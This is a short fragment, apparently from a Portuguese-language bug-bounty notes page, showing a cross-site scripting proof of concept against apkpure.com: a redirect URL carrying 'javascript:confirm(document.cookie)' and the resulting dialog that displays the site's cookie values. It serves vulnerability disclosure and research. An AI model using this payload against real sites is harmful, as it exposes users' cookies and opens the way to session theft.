 https://apkpure.com/url?q=javascript:confirm(document.cookie)
oritos… Bugbounty Osint CTF Tools Snippets Estudos Writeups Editor
apkpure.com
apkpure__lang=br; apkpure__policy_review=20180525;
_dt_sample=0.8075051709442151;
_tag_sample=0.009647033534916138;
apkpure__sample=0.3052964955839257
Cancelar OK